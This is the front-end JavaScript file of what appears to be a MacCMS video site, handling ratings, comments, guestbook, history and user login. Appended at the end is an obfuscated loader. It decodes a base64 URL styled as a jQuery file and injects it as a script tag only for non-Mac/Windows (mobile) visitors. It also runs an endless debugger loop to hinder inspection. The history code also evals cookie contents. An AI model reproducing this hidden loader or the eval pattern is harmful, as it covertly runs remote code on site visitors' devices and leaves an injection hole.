                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '#';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="/index.php/user/index.html">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/